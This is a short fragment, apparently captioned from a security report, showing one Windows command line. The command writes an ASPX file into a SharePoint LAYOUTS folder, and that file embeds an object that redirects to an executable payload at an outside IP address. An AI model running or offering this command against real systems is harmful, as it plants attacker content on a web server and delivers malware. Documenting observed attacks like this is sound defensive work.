 COMMAND LINE
"C:\Windows\System32\cmd.exe" /c echo <form runat=\"server\"> <object classid
=\"clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A11\"><param name=\"Comman
d\" value=\"Redirect\"> <param name=\"Button\" value=\"Test\"> <param name=
\"Url\" value=\"http://107.191.58.76/payload.exe\"></object></form> > C:\Program Fi
les\Common Files\Microsoft Shared\Web Server Extensions\16\TEMPLATE\LAYO
UTS\spinstall0.aspx